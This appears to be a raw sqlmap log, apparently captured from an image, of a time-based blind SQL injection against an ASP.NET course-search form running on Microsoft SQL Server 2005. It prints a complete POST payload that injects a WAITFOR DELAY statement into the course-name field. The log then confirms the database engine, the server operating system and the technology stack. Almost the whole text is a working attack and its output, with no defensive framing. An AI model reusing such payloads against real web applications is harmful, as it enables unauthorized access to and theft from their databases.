 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIwNDc0NTI2ODI
PZBYCZg9kFgICAw9kFgQCAg9kFgQCAQ9kFgQCAg8PFgIeBFRleHQFBueZu W9lWRkAgMPDxYCHwAFBua
zqOWGjGRkAgMPDxYCHgdWaXNpYmxlaGQWBAICDw8WAh8ABQbms6jplIBkZAIDDw8WAh8ABQbms6jlhox
kZAIDD2QWCAICDw8WAh8ABQfmkJwg57SiZGQCAw8WAh4LXyFJdGVtQ291bnRmZAIEDw8WBB8ABaIBPGJ
yIC8 5oKo55uu5YmN6L Y5pyq55m76ZmG77yM5a2m5Lmg5Lit5b D5aSn6YOo5YiG5Yqf6IO96ZyA6Ka
B55m76ZmG5omN6IO95L2/55So77yM6K 36L2s5Yiw6aaW6aG155m76ZmG77yBPGJyIC8 54K55Ye7PGE
gaHJlZj0nRGVmYXVsdC5hc3B4Jz7ov5nph4w8L2E 55m75b2V77yBHwFnZGQCBQ8PFgQeC1JlY29yZGN
vdW50Zh4IUGFnZVNpemUCCmRkZMMMVPnDXu I71y/mfBL7HI8X/mk&ctl00$UserLogin1$txt_UserN
ame=&ctl00$UserLogin1$txt_UserPwd=&ctl00$ContentPlaceHolder1$txt_CourseName=1' W
AITFOR DELAY '0:0:10'--&ctl00$ContentPlaceHolder1$txt_TeacherName=1&ctl00$Conten
tPlaceHolder1$btn_Search=%CB%D1 %CB%F7&__EVENTVALIDATION=/wEWCgKczqSACQKtyLP1BQK
tyMv1BQKOk6mmCQKChbz5DAL2kdVHAuHexbAGAoyDqocMAvrrrMoJAvGv66ELNRdiAMqp8g8P/v9RVJP
KhHJSRIc=
---
[15:11:55] [INFO] testing Microsoft SQL Server
[15:11:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:12:05] [INFO] confirming Microsoft SQL Server
[15:12:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:12:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times, 999 (?) - 30 times
[15:12:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\